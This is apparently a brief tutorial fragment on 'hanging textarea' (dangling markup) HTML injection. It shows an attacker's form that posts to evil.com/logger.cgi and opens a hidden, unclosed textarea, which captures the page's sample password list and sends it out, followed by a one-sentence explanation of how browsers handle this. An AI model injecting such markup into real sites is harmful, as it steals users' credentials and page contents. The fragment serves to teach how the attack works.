 Hanging <textarea>

<!--Beginning of attacker's code -->
<form action=“evil.com/logger.cgi" method="post">
<input type="submit" value="Click to continue" />
<textarea style="visibility:hidden;">
<!--End of attacker's code -->
...
<!--User's sensitive data -->
<B>User Password list: </B>
password123
LetMein123
ChangeM3!
1234556
.....
The hanging <textarea> in forces the browser to try to determine where the text area should terminate. Most browsers look for the next </textarea> or the end of the </HTML> document.